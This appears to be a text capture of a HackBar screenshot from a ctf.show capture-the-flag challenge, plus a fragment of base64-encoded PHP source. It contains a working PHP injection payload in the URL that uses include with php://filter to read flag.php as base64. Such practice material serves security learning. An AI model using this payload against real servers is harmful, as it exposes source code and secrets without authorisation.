 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQ
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://c5b279c3-af61-4546-b981-5405a21bae70.challenge.ctf.show/?c=include%0a$_GET[34]?>&34=php://filter/read=convert.base64-encode/resource=flag.php
Use POST method MODIFY HEADER